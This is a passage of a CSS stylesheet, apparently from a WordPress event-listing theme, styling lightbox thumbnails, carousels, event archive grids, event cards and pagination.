!important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
